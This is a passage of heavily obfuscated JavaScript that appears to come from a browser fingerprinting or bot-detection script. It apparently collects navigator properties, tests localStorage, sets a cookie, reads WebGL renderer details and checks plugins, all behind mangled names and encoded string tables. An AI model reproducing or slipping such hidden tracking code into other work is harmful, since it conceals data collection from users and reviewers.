TX()[Rx(vC)],'undefined')?TX()[Rx(JFF)](qbF,LLF,bKF):TX()[Rx(hC)].apply(null,[Wp,VO,ZA])][JD()[wZ(P8)].apply(null,[mq,Mt,qI,FsF])]),qI),sZF(hW[Bx(typeof TX()[Rx(HM)],Iv('',[][[]]))?TX()[Rx(qbF)].apply(null,[UQF,IM,HWF]):TX()[Rx(hC)](DsF,fP,qI)](hW[TX()[Rx(JFF)].call(null,qbF,LLF,qt)][JD()[wZ(qI)].call(null,Nx,[v5,Tk],tl,FsF)]),LWF[Nx]));TUF+=Iv(sZF(hW[jz(typeof TX()[Rx(wp)],Iv([],[][[]]))?TX()[Rx(hC)](QwF,P8,Uk(Uk([]))):TX()[Rx(qbF)](UQF,IM,wh)](hW[TX()[Rx(JFF)].apply(null,[qbF,LLF,tl])][Bx(typeof WT()[bV(EY)],'undefined')?WT()[bV(GX)](CC,WI,Hc):WT()[bV(rm)].call(null,VP,q7,cX)]),AdF),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,Tk])](hW[Bx(typeof TX()[Rx(ZB)],'undefined')?TX()[Rx(JFF)](qbF,LLF,Y0):TX()[Rx(hC)].apply(null,[Yn,Qh,T8])][WT()[bV(wh)].apply(null,[Zj,HWF,jD])]),Nx));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,tbF])](hW[Bx(typeof TX()[Rx(UZ)],Iv('',[][[]]))?TX()[Rx(JFF)].apply(null,[qbF,LLF,LP]):TX()[Rx(hC)](IKF,r0,Tk)][JD()[wZ(mq)].apply(null,[FA,d0,Yn,g3])]),MLF),sZF(hW[TX()[Rx(qbF)](UQF,IM,EY)](hW[Bx(typeof TX()[Rx(Ch)],Iv([],[][[]]))?TX()[Rx(JFF)](qbF,LLF,GX):TX()[Rx(hC)](Mn,gt,Uk(Uk([])))][d5()[M2F(AdF)](Fn,mgF,TO,HM,Y0)]),LWF[MLF]));TUF+=Iv(sZF(hW[TX()[Rx(qbF)](UQF,IM,bKF)](hW[TX()[Rx(JFF)](qbF,LLF,YC)][TX()[Rx(J3)].apply(null,[DX,E7,r0])]),Nc),sZF(hW[TX()[Rx(qbF)](UQF,IM,K1F)](hW[TX()[Rx(JFF)](qbF,LLF,v8)][WT()[bV(j0)](xO,Bj,QX)]),THF));TUF+=Iv(sZF(hW[Bx(typeof TX()[Rx(ZLF)],Iv([],[][[]]))?TX()[Rx(qbF)](UQF,IM,Uk({})):TX()[Rx(hC)](cX,XsF,BO)](hW[TX()[Rx(JFF)].call(null,qbF,LLF,Uk(NE))][zt()[CWF(ngF)](mp,qX,jp,Nx)]),cb[TX()[Rx(WI)].apply(null,[MU,cq,JFF])]()),sZF(hW[TX()[Rx(qbF)].apply(null,[UQF,IM,VLF])](hW[TX()[Rx(JFF)].call(null,qbF,LLF,Uk({}))][PE()[Qz(trF)].apply(null,[Tk,tp,Op,LZ])]),v8));TUF+=Iv(sZF(hW[TX()[Rx(qbF)].call(null,UQF,IM,DX)](hW[TX()[Rx(JFF)].call(null,qbF,LLF,WI)][WT()[bV(At)](MLF,wz,Fc)]),DLF),sZF(hW[TX()[Rx(qbF)](UQF,IM,bKF)](hW[Bx(typeof TX()[Rx(BKF)],Iv('',[][[]]))?TX()[Rx(JFF)].call(null,qbF,LLF,Uk({})):TX()[Rx(hC)].call(null,p8,BHF,tbF)][WT()[bV(Dp)].call(null,YC,VLF,xx)]),LWF[dX]));TUF+=Iv(Iv(sZF(hW[TX()[Rx(qbF)](UQF,IM,xHF)](hW[Bx(typeof WT()[bV(ZWF)],Iv([],[][[]]))?WT()[bV(HM)].call(null,ZA,Uk(Uk([])),nE):WT()[bV(rm)].call(null,dA,wz,kq)][PE()[Qz(G2F)].apply(null,[Tj,Fn,ULF,JFF])]),HWF),sZF(hW[TX()[Rx(qbF)](UQF,IM,Uk(NE))](hW[TX()[Rx(JFF)](qbF,LLF,Np)][zt()[CWF(Dn)].call(null,rm,T3,WA,JFF)]),Fn)),sZF(hW[TX()[Rx(qbF)].call(null,UQF,IM,Uk([]))](hW[TX()[Rx(JFF)].call(null,qbF,LLF,Uk({}))][jz(typeof PE()[Qz(Pk)],Iv('',[][[]]))?PE()[Qz(vk)](Ic,Tk,lU,YWF):PE()[Qz(TZ)].call(null,vC,ZWF,Uc,ALF)]),cb[d5()[M2F(Nx)](Ec,bZ,Pp,Y0,LR)]()));var BLb;return BLb=TUF[WT()[bV(Bj)](ZLF,q7,Rn)](),A4.pop(),BLb;}catch(Crb){A4.splice(fD(QZF,rm),Infinity,lX);var zZF;return zZF=jz(typeof PE()[Qz(xHF)],Iv([],[][[]]))?PE()[Qz(vk)].apply(null,[Uk({}),B8,Fq,NP]):PE()[Qz(wz)].apply(null,[MX,Uk([]),lX,gX]),A4.pop(),zZF;}A4.pop();}break;case I6:{var zUF=U2b[wf];A4.push(KX);try{var ZRF=A4.length;var fwb=Uk(Uk(wf));if(jz(zUF[WT()[bV(ALF)].apply(null,[Bj,Uk([]),YI])][WT()[bV(Xp)].apply(null,[hC,Uk(rm),Hh])],undefined)){var xJb;return xJb=d5()[M2F(MLF)](ZWF,T7,xx,Tk,Uk([])),A4.pop(),xJb;}if(jz(zUF[WT()[bV(ALF)](Bj,hC,YI)][WT()[bV(Xp)].apply(null,[hC,ZB,Hh])],Uk([]))){var nsb;return nsb=jz(typeof PE()[Qz(BKF)],Iv([],[][[]]))?PE()[Qz(vk)](ALF,AdF,Q8,S3):PE()[Qz(wz)].call(null,bKF,EY,KX,gX),A4.pop(),nsb;}var Bbb;return Bbb=WT()[bV(EY)](gI,Bj,BM),A4.pop(),Bbb;}catch(PJb){A4.splice(fD(ZRF,rm),Infinity,KX);var hbb;return hbb=d5()[M2F(dX)](qx,frF,xx,Tk,Dp),A4.pop(),hbb;}A4.pop();}break;case sN:{var RJb=U2b[wf];var Asb=U2b[k2];A4.push(mI);if(qQF(typeof hW[WT()[bV(HM)].apply(null,[ZA,LP,O7])][jz(typeof TX()[Rx(NE)],Iv([],[][[]]))?TX()[Rx(hC)].apply(null,[L0,lU,R2F]):TX()[Rx(wj)].apply(null,[THF,hT,f8])],TX()[Rx(Dn)](OLF,wB,DLF))){hW[WT()[bV(HM)].call(null,ZA,Uk({}),O7)][TX()[Rx(wj)](THF,hT,WI)]=PE()[Qz(QT)](Uk(Uk([])),v8,Gm,THF)[TX()[Rx(DX)](I3,lm,THF)](RJb,Bx(typeof PE()[Qz(dX)],Iv('',[][[]]))?PE()[Qz(AdF)].call(null,ZWF,P8,Tm,fI):PE()[Qz(vk)](wp,Np,EWF,YI))[TX()[Rx(DX)](I3,lm,BO)](Asb,TX()[Rx(bh)](bn,W5,ZA));}A4.pop();}break;case ps:{var UWb=U2b[wf];var zrb=U2b[k2];A4.push(wn);if(Uk(T9(UWb,zrb))){throw new (hW[jz(typeof PE()[Qz(f8)],'undefined')?PE()[Qz(vk)].apply(null,[GA,qx,Yn,v8]):PE()[Qz(B8)](B8,Uk(rm),RdF,sO)])(Bx(typeof WT()[bV(ZWF)],'undefined')?WT()[bV(mx)](Et,Uk(Uk(NE)),QC):WT()[bV(rm)](DLF,bKF,qI));}A4.pop();}break;case KN:{var M1F=U2b[wf];var AKF=U2b[k2];A4.push(Rn);var sLb=AKF[WT()[bV(JO)].apply(null,[Th,tbF,OG])];var sUF=AKF[jz(typeof WT()[bV(hx)],Iv([],[][[]]))?WT()[bV(rm)](UI,v5,k3):WT()[bV(Gn)].call(null,Hq,LP,XQF)];var x2b=AKF[TX()[Rx(O3)].apply(null,[t8,l9,tbF])];var YFb=AKF[WT()[bV(tU)](Gt,ZB,Oz)];var lbb=AKF[jz(typeof zt()[CWF(VLF)],'undefined')?zt()[CWF(wz)](R2F,Bt,SI,wI):zt()[CWF(Nx)](QT,Mn,ZX,T7)];var dKb=AKF[PE()[Qz(n3)](Bq,Uk({}),YM,s1F)];var WLb=AKF[TX()[Rx(tU)](rJF,Rv,Uk(NE))];var qRF=AKF[WT()[bV(LZ)](fA,rC,GB)];var Ubb;return Ubb=PE()[Qz(QT)](P8,hC,SY,THF)[TX()[Rx(DX)].call(null,I3,CD,MX)](M1F)[TX()[Rx(DX)](I3,CD,Uk(rm))](sLb,PE()[Qz(bh)].apply(null,[qx,P8,HG,DwF]))[Bx(typeof TX()[Rx(Ul)],'undefined')?TX()[Rx(DX)](I3,CD,Uk(Uk({}))):TX()[Rx(hC)](sZ,nwF,Q2F)](sUF,PE()[Qz(bh)].apply(null,[K1F,HM,HG,DwF]))[TX()[Rx(DX)].call(null,I3,CD,Ic)](x2b,jz(typeof PE()[Qz(DX)],Iv('',[][[]]))?PE()[Qz(vk)](Tj,z7,Cn,JO):PE()[Qz(bh)].call(null,YC,hC,HG,DwF))[TX()[Rx(DX)](I3,CD,T8)](YFb,PE()[Qz(bh)].apply(null,[mgF,Bj,HG,DwF]))[TX()[Rx(DX)](I3,CD,hC)](lbb,jz(typeof PE()[Qz(dX)],Iv('',[][[]]))?PE()[Qz(vk)](qt,lc,tp,TP):PE()[Qz(bh)](AdF,ZWF,HG,DwF))[Bx(typeof TX()[Rx(AdF)],Iv([],[][[]]))?TX()[Rx(DX)](I3,CD,rm):TX()[Rx(hC)].apply(null,[MR,Dp,mq])](dKb,PE()[Qz(bh)].call(null,Uk(NE),Uk([]),HG,DwF))[Bx(typeof TX()[Rx(q7)],'undefined')?TX()[Rx(DX)](I3,CD,QT):TX()[Rx(hC)].call(null,sA,kA,Ul)](WLb,PE()[Qz(bh)](q7,Uk(rm),HG,DwF))[jz(typeof TX()[Rx(r0)],Iv('',[][[]]))?TX()[Rx(hC)](Op,OLF,Dn):TX()[Rx(DX)].apply(null,[I3,CD,wX])](qRF,TX()[Rx(v8)].call(null,vk,DV,Uk(Uk({})))),A4.pop(),Ubb;}break;case QN:{var rQb=Uk([]);A4.push(Tt);try{var lgb=A4.length;var OXF=Uk([]);if(hW[TX()[Rx(JFF)].call(null,qbF,rQF,hC)][PE()[Qz(ZLF)](Xp,Xp,wB,ct)]){hW[Bx(typeof TX()[Rx(xn)],Iv('',[][[]]))?TX()[Rx(JFF)](qbF,rQF,Uk(Uk(rm))):TX()[Rx(hC)](Jp,xn,Uk(Uk({})))][PE()[Qz(ZLF)](wt,Q2F,wB,ct)][PE()[Qz(C3)].apply(null,[mp,Uk(rm),Zh,C3])](WT()[bV(G2F)].apply(null,[QA,wz,g8]),TX()[Rx(n3)](Nn,KA,Uk({})));hW[TX()[Rx(JFF)](qbF,rQF,z7)][PE()[Qz(ZLF)](Uk(Uk(NE)),R2F,wB,ct)][PE()[Qz(I3)](Uk(Uk([])),Uk(NE),bY,Cn)](WT()[bV(G2F)](QA,QT,g8));rQb=Uk(Uk({}));}}catch(TRF){A4.splice(fD(lgb,rm),Infinity,Tt);}var crb;return A4.pop(),crb=rQb,crb;}break;case Nr:{A4.push(Zj);var V2b=TX()[Rx(Eh)](CFF,IA,Uk(Uk(NE)));var k2b=WT()[bV(TZ)](bKF,Ul,GU);for(var IQb=NE;Am(IQb,LWF[Ch]);IQb++)V2b+=k2b[WT()[bV(FA)](WsF,GA,BHF)](hW[TX()[Rx(HM)](YU,bZ,Uk(Uk([])))][TX()[Rx(ALF)](R2F,Xj,Bj)](YZ(hW[TX()[Rx(HM)](YU,bZ,Rc)][WT()[bV(tl)].apply(null,[v5,Hq,R4])](),k2b[PE()[Qz(NE)].call(null,tbF,Xp,CQF,fS)])));var nLb;return A4.pop(),nLb=V2b,nLb;}break;case TL:{var srb=U2b[wf];A4.push(U0);var EUF=d5()[M2F(MLF)](LP,T7,kn,Tk,z7);try{var OZF=A4.length;var SQb=Uk([]);if(srb[WT()[bV(ALF)].call(null,Bj,MU,YrF)][tV()[pLF(HWF)].apply(null,[t1F,Ec,mp,HM,Rn])]){var A2b=srb[WT()[bV(ALF)].call(null,Bj,BKF,YrF)][tV()[pLF(HWF)].apply(null,[t1F,ALF,ZA,HM,Rn])][WT()[bV(Bj)].call(null,ZLF,Uk([]),fv)]();var QQb;return A4.pop(),QQb=A2b,QQb;}else{var qjF;return A4.pop(),qjF=EUF,qjF;}}catch(MFb){A4.splice(fD(OZF,rm),Infinity,U0);var AJb;return A4.pop(),AJb=EUF,AJb;}A4.pop();}break;case hQ:{var pwb=U2b[wf];A4.push(z3);var Wgb=WT()[bV(hx)](vk,qI,N9);var MjF=WT()[bV(hx)](vk,gC,N9);if(pwb[WT()[bV(HM)].call(null,ZA,lc,x1F)]){var pFb=pwb[WT()[bV(HM)](ZA,DX,x1F)][Bx(typeof PE()[Qz(ALF)],Iv([],[][[]]))?PE()[Qz(gX)](qI,r0,Cc,R0):PE()[Qz(vk)](Uk([]),Uk(Uk(rm)),Sn,A8)](TX()[Rx(JfF)](xO,Vn,Uk([])));var Ugb=pFb[WT()[bV(fP)](BZ,qbF,OZ)](Bx(typeof TX()[Rx(wX)],Iv('',[][[]]))?TX()[Rx(Sx)](gI,z3,Uk(Uk({}))):TX()[Rx(hC)](Kp,r5,Ec));if(Ugb){var Bgb=Ugb[jz(typeof TX()[Rx(T8)],Iv([],[][[]]))?TX()[Rx(hC)].call(null,xc,NA,ngF):TX()[Rx(I3)].apply(null,[Xx,fk,DX])](WT()[bV(V8)].apply(null,[EY,gC,qq]));if(Bgb){Wgb=Ugb[zt()[CWF(MLF)].call(null,Nx,r3,cU,HM)](Bgb[zt()[CWF(dX)].call(null,Ic,m8,zp,mq)]);MjF=Ugb[Bx(typeof zt()[CWF(Ch)],Iv(jz(typeof PE()[Qz(Tk)],Iv([],[][[]]))?PE()[Qz(vk)](T7,z7,OHF,Nn):PE()[Qz(QT)].call(null,Uk(Uk({})),DLF,Yt,THF),[][[]]))?zt()[CWF(MLF)].call(null,lc,r3,cU,HM):zt()[CWF(wz)](ZA,R8,Eq,bP)](Bgb[jz(typeof WT()[bV(DX)],Iv([],[][[]]))?WT()[bV(rm)](d0,Uk(rm),N8):WT()[bV(vU)](wX,Ec,S3)]);}}}var vjF;return vjF=UN(lQ,[WT()[bV(ln)].call(null,MU,Uk(Uk({})),sE),Wgb,WT()[bV(Lj)](vLF,Uk([]),QX),MjF]),A4.pop(),vjF;}break;case FF:{var RWb=U2b[wf];A4.push(hP);var dLb;return dLb=Uk(Uk(RWb[WT()[bV(ALF)](Bj,Uk(Uk([])),CY)]))&&Uk(Uk(RWb[WT()[bV(ALF)](Bj,Uk([]),CY)][PE()[Qz(wj)](Uk(Uk(rm)),FA,TD,SP)]))&&RWb[WT()[bV(ALF)](Bj,Uk(Uk([])),CY)][PE()[Qz(wj)].call(null,xHF,Uk(Uk(rm)),TD,SP)][NE]&&jz(RWb[Bx(typeof WT()[bV(v5)],Iv([],[][[]]))?WT()[bV(ALF)].apply(null,[Bj,Ic,CY]):WT()[bV(rm)].call(null,jp,mq,OA)][PE()[Qz(wj)].apply(null,[qt,HM,TD,SP])][NE][WT()[bV(Bj)](ZLF,mgF,b9)](),PE()[Qz(fWF)](MLF,Pk,U5,Wp))?WT()[bV(EY)](gI,v8,Ml):Bx(typeof PE()[Qz(trF)],Iv([],[][[]]))?PE()[Qz(wz)](vC,gC,hP,gX):PE()[Qz(vk)](B8,AdF,hh,ht),A4.pop(),dLb;}break;case P:{var dWb=U2b[wf];A4.push(tgF);var UKb=dWb[WT()[bV(ALF)].apply(null,[Bj,v8,U8])][TX()[Rx(C3)](Gt,YT,Uk(Uk(NE)))];if(UKb){var Tbb=UKb[WT()[bV(Bj)](ZLF,vC,tE)]();var Qbb;return A4.pop(),Qbb=Tbb,Qbb;}else{var IFb;return IFb=d5()[M2F(MLF)](Dp,T7,Qp,Tk,tp),A4.pop(),IFb;}A4.pop();}break;}};var h2b=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var jz=function(Lbb,n2b){return Lbb===n2b;};var jJb=function(){return TE.apply(this,[Bb,arguments]);};var NRF=function(){return TE.apply(this,[CH,arguments]);};var pgF=function(csb){return -csb;};var fx=function IWb(Xdb,URF){var prb=IWb;do{switch(Xdb){case Mk:{Xdb=pD;return mRF;}break;case g9:{while(Am(CRF,OJb.length)){WT()[OJb[CRF]]=Uk(fD(CRF,rm))?function(){return UN.apply(this,[sN,arguments]);}:function(){var TXF=OJb[CRF];return function(v2b,EXF,vsb){var Mbb=gFb(v2b,YC,vsb);WT()[TXF]=function(){return Mbb;};return Mbb;};}();++CRF;}Xdb+=IF;}break;case wL:{var hLb=URF[wf];Xdb+=bl;var FjF=Iv([],[]);for(var lJb=fD(hLb.length,rm);Mh(lJb,NE);lJb--){FjF+=hLb[lJb];}return FjF;}break;case JK:{Xdb+=pr;return IWb(ps,[zFb]);}break;case vL:{var CJb=URF[wf];gFb.Y1=IWb(wL,[CJb]);Xdb=pD;while(Am(gFb.Y1.length,P9))gFb.Y1+=gFb.Y1;}break;case MQ:{Xdb+=Fv;A4.push(OC);Ndb=function(CXF){return IWb.apply(this,[vL,arguments]);};IWb(Cd,[Wh,rm,nq]);A4.pop();}break;case XW:{return tWb;}break;case OL:{Xdb+=BQ;var tXF=URF[wf];var lLb=Iv([],[]);for(var fgb=fD(tXF.length,rm);Mh(fgb,NE);fgb--){lLb+=tXF[fgb];}return lLb;}break;case kJ:{var NZF=URF[wf];Xdb+=vT;L4.IW=IWb(OL,[NZF]);while(Am(L4.IW.length,mM))L4.IW+=L4.IW;}break;case VG:{var MWb=nA(fD(KFb,A4[fD(A4.length,rm)]),qI);var ddb=XWb[Y2b];Xdb-=Vd;var Vwb=NE;if(Am(Vwb,ddb.length)){do{var mbb=EO(ddb,Vwb);var HRF=EO(gFb.Y1,MWb++);tWb+=IWb(fQ,[zA(qA(zA(mbb,HRF)),dO(mbb,HRF))]);Vwb++;}while(Am(Vwb,ddb.length));}}break;case Bb:{Xdb=pD;A4.push(B3);gj=function(SLb){return IWb.apply(this,[kJ,arguments]);};TE(l2,[GC,Uk([]),BP,vU]);A4.pop();}break;case KN:{var zsb=URF[wf];var mRF=Iv([],[]);var zJb=fD(zsb.length,rm);if(Mh(zJb,NE)){do{mRF+=zsb[zJb];zJb--;}while(Mh(zJb,NE));}Xdb=Mk;}break;case Kl:{Xdb=pD;var mwb=URF[wf];Cx.Yf=IWb(KN,[mwb]);while(Am(Cx.Yf.length,WHF))Cx.Yf+=Cx.Yf;}break;case QN:{Xdb+=dl;A4.push(mp);FdF=function(Nbb){return IWb.apply(this,[Kl,arguments]);};TE(kJ,[AdF,mp,Uk(Uk(NE))]);A4.pop();}break;case Yb:{if(Mh(ARF,NE)){do{var LjF=nA(fD(Iv(ARF,JQb),A4[fD(A4.length,rm)]),qwb.length);var pdb=EO(NQb,ARF);var MLb=EO(qwb,LjF);zFb+=IWb(fQ,[zA(qA(zA(pdb,MLb)),dO(pdb,MLb))]);ARF--;}while(Mh(ARF,NE));}Xdb-=PY;}break;case fQ:{Xdb+=RK;var Drb=URF[wf];if(EFF(Drb,BT)){return hW[Egb[Tk]][Egb[rm]](Drb);}else{Drb-=cz;return hW[Egb[Tk]][Egb[rm]][Egb[NE]](null,[Iv(CdF(Drb,v5),mD),Iv(nA(Drb,s4),RN)]);}}break;case wf:{var Y2b=URF[wf];var UXF=URF[k2];Xdb+=VG;var KFb=URF[Pb];var tWb=Iv([],[]);}break;case ps:{Xdb+=P;var g2b=URF[wf];gFb=function(XXF,hXF,tRF){return IWb.apply(this,[wf,arguments]);};return Ndb(g2b);}break;case Cs:{Xdb=g9;var OJb=URF[wf];Ndb(OJb[NE]);var CRF=NE;}break;case UE:{Xdb=pD;return [[P8],Tk,pgF(rm),hC,pgF(HM),pgF(dX),Nx,pgF(WdF),K1F,FA,Tk,pgF(HM),YC,rm,pgF(T7),Y0,pgF(HM),P8,pgF(VLF),AdF,pgF(vk),pgF(ngF),VLF,pgF(VLF),P8,pgF(HM),hC,[P8],rm,QT,EY,pgF(P8),pgF(EY),pgF(hC),qI,pgF(Ic),rG,pgF(T7),rm,[YC],pgF(z7),v8,P8,pgF(P8),v5,mq,pgF(mq),EY,wz,pgF(WdF),v8,Y0,pgF(Tk),rm,HM,qI,pgF(wz),pgF(VC),ALF,T7,pgF(VLF),JFF,pgF(ngF),P8,pgF(vk),wz,pgF(bKF),mgF,T7,pgF(v5),YC,pgF(zz),GA,rm,vk,pgF(mp),xn,Tk,pgF(wz),QT,pgF(JFF),pgF(vk),rm,pgF(VC),rp,pgF(rp),QT,Dn,pgF(QT),pgF(wz),Y0,pgF(B8),HM,rm,pgF(T7),pgF(Dn),pgF(wz),pgF(T8),GC,FA,rm,pgF(vk),[Dn],pgF(VLF),JFF,pgF(MX),wt,pgF(ngF),FA,hC,[Tk],Tk,pgF(JFF),v5,pgF(v5),pgF(QT),QT,wz,pgF(wz),T7,vk,pgF(AdF),vk,pgF(QT),JFF,pgF(QT),pgF(Tk),[Tk],pgF(rG),Fn,pgF(vk),NE,rm,FA,EY,wz,pgF(Y0),QT,pgF(EY),VLF,q7,hC,pgF(EY),Bq,T7,pgF(JFF),wz,pgF(VC),Fn,R2F,VLF,pgF(wz),pgF(JFF),pgF(rm),P8,pgF(Ic),Nx,mq,pgF(mq),pgF(rp),Fn,cWF,NE,pgF(Y0),pgF(QT),VLF,pgF(mp),[NE],QT,pgF(EY),pgF(T7),wz,JFF,pgF(JFF),BKF,[Tk],pgF(tl),Bj,qI,pgF(rm),pgF(vk),pgF(FA),wz,wz,NE,VLF,pgF(QT),pgF(T7),[T7],pgF(GA),EY,xHF,pgF(Tk),VLF,pgF(mp),FA,AdF,WdF,HM,pgF(rm),hC,pgF(VLF),FA,hC,pgF(v8),Dn,vk,pgF(v5),T7,EY,pgF(ZWF),Bj,pgF(Bj),Bj,pgF(Q2F),NE,pgF(FA),qx,DX,pgF(zz),Bj,Dn,pgF(GA),At,pgF(Np),BKF,pgF(mp),AdF,pgF(DX),qx,pgF(rm),P8,pgF(JFF),P8,pgF(T7),JFF,pgF(ngF),pgF(VC),Rc,HM,pgF(T7),rm,pgF(FA),rm,pgF(Tk),rm,Dn,pgF(GA),GC,pgF(rm),Fn,pgF(mq),T7,FA,pgF(B8),pgF(JFF),mq,pgF(r0),mq,JFF,pgF(vk),pgF(VLF),P8,pgF(Y0),pgF(P8),ngF,pgF(JFF),pgF(Y0),pgF(vk),Tk,pgF(VLF),ngF,pgF(v5),pgF(Tk),VLF,[wz],Tk,pgF(Y0),Bq,wz,pgF(QT),[Tk],pgF(R2F),Tk,pgF(ngF),JFF,mq,NE,JFF,pgF(cWF),rG,pgF(rm),NE,pgF(FA),pgF(Tk),[T7],pgF(YC),VLF,pgF(HWF),[JFF],pgF(QT),T7,r0,YC,pgF(HM),pgF(r0),pgF(T7),pgF(wz),pgF(Tk),pgF(Dn),hC,pgF(Tk),WdF,pgF(HM),pgF(hC),EY,pgF(Nx),mq,Y0,pgF(EY),pgF(VC),[NE],cWF,pgF(QT),pgF(T7),[T7],hC,pgF(r0),qI,Nx,pgF(WdF),THF,hC,pgF(Dn),vk,pgF(MLF),[Dn],pgF(rm),pgF(YC),FA,pgF(v5),pgF(R2F),Bq,pgF(Y0),Tk,HM,pgF(rm),v5,pgF(DX),[JFF],pgF(Rc),B8,R2F,ngF,pgF(T7),JFF,pgF(ngF),pgF(VLF),QT,NE,hC,YC,pgF(r0),R2F,pgF(T7),ngF,pgF(FA),pgF(QT),R2F,T7,pgF(ngF),wz,NE,pgF(T7),pgF(rp),WdF,Fn,rm,pgF(vk),qI,pgF(FA),EY,pgF(mp),[NE],B8,pgF(ngF),mq,pgF(ngF),rm,ngF,pgF(JFF),pgF(hC),Tk,pgF(MLF),MLF,EY,Tk,wz,QT,QT,pgF(FA),NE,pgF(YC),VLF,[wz],pgF(Dn),ngF,rm,pgF(rG),MX,pgF(vk),pgF(Bq),Bq,EY,pgF(Dn),JFF,pgF(cWF),DLF,Dn,pgF(YC),pgF(HM),hC,QT,pgF(FA),VLF,pgF(vk),pgF(Tk),pgF(EY),VLF,pgF(VLF),JFF,wz,FA,rm,rm,pgF(tbF),Bq,pgF(YC),wz,pgF(FA),NE,wz,pgF(QT),hC,pgF(T7),Y0,pgF(EY),T7,pgF(ngF),JFF,hC,pgF(VLF),pgF(rm),pgF(YC),FA,hC,pgF(wh),Ec,[YC],pgF(P8),vk,pgF(wz),P8,pgF(P8),pgF(xHF),MLF,rm,pgF(rm),rm,Ch,pgF(Np),P8,Nc,P8,pgF(EY),pgF(rm),wz,Tk,pgF(rm),Ul,hC,pgF(VLF),JFF,pgF(YC),YC,AdF,hC,pgF(Fn),Fn,pgF(P8),wz,pgF(VC),[NE],pgF(T7),JFF,pgF(QT),YC,pgF(qI),hC,pgF(Tk),YC,pgF(T7),ngF,pgF(v5)];}break;case Cd:{Xdb=Yb;var Xgb=URF[wf];var Fdb=URF[k2];var JQb=URF[Pb];var qwb=XWb[P8];var zFb=Iv([],[]);var NQb=XWb[Xgb];var ARF=fD(NQb.length,rm);}break;case Kr:{Xdb=pD;NX=[[BO,Ch,FA,pgF(YC),pgF(ZB),qx,vk],[],[pgF(Dn),pgF(wz),FA,pgF(Tk),T7],[pgF(WdF),R2F,pgF(wz),vk,pgF(vk),vk,vk,pgF(FA),pgF(T7),pgF(AdF),Nx],[],[],[],[],[],[],[],[ngF,pgF(T7),hC,pgF(rm)],[],[mq,Y0,pgF(EY),v5,hC,pgF(rm)],[pgF(YC),FA,vk,pgF(Y0),wz],[],[],[],[DX,pgF(hC),vk,hC],[pgF(JFF),HM,pgF(EY)],[],[],[]];}break;case DE:{tM=[vk,YC,pgF(VLF),JFF,pgF(r0),Bq,pgF(HM),pgF(HM),mq,[T7],[T7],MLF,[NE],VLF,pgF(QT),pgF(T7),MX,vk,pgF(vk),T7,pgF(VC),VLF,AdF,wz,v5,pgF(ngF),JFF,pgF(hC),pgF(wz),pgF(Tk),rm,HM,pgF(mp),BO,Ch,FA,pgF(YC),pgF(ZB),Ch,q7,rm,rm,pgF(vk),qI,pgF(FA),EY,pgF(DLF),T7,T7,FA,pgF(B8),pgF(YC),FA,pgF(v5),FA,pgF(YC),vk,vk,v5,QT,T7,pgF(hC),pgF(FA),YC,NE,R2F,pgF(T7),ngF,pgF(FA),pgF(QT),pgF(mgF),pgF(ngF),FA,pgF(v5),T7,wz,pgF(wp),FA,wz,Y0,pgF(YC),vk,pgF(QT),ngF,pgF(cWF),rG,pgF(T7),rm,pgF(WdF),Q2F,Tk,wz,HM,pgF(rm),hC,pgF(VLF),FA,hC,pgF(v8),Dn,vk,pgF(v5),T7,EY,EY,pgF(Y0),T7,pgF(Tk),VLF,pgF(qt),qt,pgF(VLF),EY,pgF(HM),P8,pgF(ngF),vk,pgF(wz),YC,pgF(Tk),T7,NE,pgF(Ch),MLF,pgF(QT),JFF,hC,pgF(vk),pgF(Tk),pgF(T7),JFF,pgF(vk),pgF(Y0),v5,NE,pgF(v5),hC,pgF(rm),vk,pgF(wz),MLF,pgF(rm),wz,Tk,rm,pgF(P8),P8,pgF(VLF),VLF,pgF(v5),pgF(Tk),VLF,pgF(tl),Bj,v5,pgF(Tk),pgF(vk),pgF(rm),pgF(Tk),wz,pgF(YC),wz,rm,FA,pgF(v5),pgF(rm),pgF(wz),pgF(hC),qI,pgF(Y0),pgF(vk),pgF(JFF),YC,pgF(YC),VLF,QT,pgF(QT),EY,pgF(EY),FA,hC,pgF(z7),cWF,pgF(FA),NE,pgF(Bq),THF,pgF(EY),pgF(QT),FA,vk,pgF(Bq),P8,FA,pgF(v5),rm,JFF,pgF(JFF),JFF,pgF(vk),pgF(Ch),Fn,pgF(Tk),pgF(FA),vk,pgF(QT),pgF(P8),JFF,hC,VLF,pgF(EY),QT,pgF(rm),pgF(FA),T7,pgF(B8),vk,vk,v5,pgF(Y0),FA,pgF(YC),Tk,vk,pgF(gC),v8,P8,pgF(P8),NE,MLF,[NE],EY,pgF(JFF),VLF,rm,pgF(wz),pgF(Y0),NE,ngF,Tk,pgF(wz),vk,pgF(vk),pgF(B8),NE,NE,JFF,pgF(T7),Dn,rm,pgF(v8),v5,P8,pgF(T7),FA,pgF(R2F),R2F,pgF(wz),pgF(Tk),wz,Y0,pgF(JFF),YC,Tk,pgF(FA),EY,pgF(r0),P8,HM,pgF(EY),ngF,pgF(P8),AdF,pgF(Dn),YC,pgF(Y0),pgF(Tk),pgF(Y0),HM,pgF(EY),pgF(JFF),pgF(Y0),wz,mq,pgF(r0),Fn,pgF(P8),P8,pgF(VLF),pgF(FA),mq,pgF(mq),pgF(Ch),Ul,pgF(JFF),rm,v5,pgF(QT),pgF(rm)];Xdb+=KW;}break;case NB:{Xdb-=k2;return [[pgF(Dn),pgF(wz),Tk,YC,pgF(FA),JFF,pgF(ngF),JFF,pgF(P8),qI,pgF(B8),VLF,pgF(FA),QT,Y0,pgF(mq),QT],[],[],[],[],[],[],[],[],[],[],[NE,NE,NE],[],[],[]];}break;case LJ:{Xdb+=gf;return 